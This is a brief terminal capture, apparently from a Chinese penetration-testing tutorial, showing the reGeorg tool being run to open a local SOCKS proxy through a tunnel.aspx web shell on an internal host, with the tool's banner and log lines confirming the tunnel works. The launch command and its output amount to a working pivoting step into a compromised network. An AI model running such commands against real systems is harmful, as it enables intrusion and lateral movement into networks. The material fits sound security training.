 E:\工具区\T00ls\myT00ls\内网渗透\隧道代理\reGeorg>py -2 reGeorgSocksProxy.py -p 8080 -u http://192.168.126.170:8031/tunnel.aspx
[1m
[1;33m
REGEORG
... every office needs a tool like Georg
willem@sensepost.com / @_w_m__
sam@sensepost.com / @trowalts
etienne@sensepost.com / @kamp_staaldraad
[0m
[[1m[1;37mINFO[0m   [0m]  Log Level set to [INFO]
[[1m[1;37mINFO[0m   [0m]  Starting socks server [127.0.0.1:8080], tunnel at [http://192.168.126.170:8031/tunnel.aspx]
[[1m[1;37mINFO[0m   [0m]  Checking if Georg is ready
[[1m[1;37mINFO[0m   [0m]  Georg says, 'All seems fine'
http://www.secice.cn